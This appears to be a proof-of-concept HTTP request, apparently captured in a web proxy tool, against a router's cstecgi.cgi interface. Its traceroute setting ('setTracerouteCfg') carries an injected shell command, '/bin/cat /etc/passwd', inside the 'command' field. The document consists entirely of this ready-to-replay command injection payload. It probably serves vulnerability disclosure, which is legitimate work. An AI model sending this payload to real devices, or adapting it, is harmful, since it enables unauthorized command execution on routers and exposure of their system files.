 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=3a1a42dd1c51f59c6292efa08d1abeef HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 104
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/traceroute.html?token=3a1a42dd1c51f59c6292efa08d1abeef
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"command":"%/bin/cat /etc/passwd",
"num":"1",
"topicurl":"setTracerouteCfg",
"token":"3a1a42dd1c51f59c6292efa08d1abeef"
}